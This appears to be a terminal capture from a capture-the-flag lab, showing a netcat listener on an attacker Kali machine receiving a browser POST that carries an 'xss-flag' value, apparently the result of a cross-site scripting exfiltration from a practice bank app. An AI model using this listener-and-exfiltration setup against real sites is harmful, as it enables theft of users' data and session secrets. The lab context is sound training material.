 ┌──(abdullah㉿study-kali)-[~/Desktop/boxes/playground/bazaare_bank]
└─$ nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.22.2] from (UNKNOWN) [192.168.22.100] 32982
POST / HTTP/1.1
Host: 192.168.22.2
Connection: keep-alive
Content-Length: 45
accept-language: bn
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://localhost:8080
Referer: http://localhost:8080/
Accept-Encoding: gzip, deflate
xss-flag=acfa7b74bd33fa585dbbc848d49ad23ea049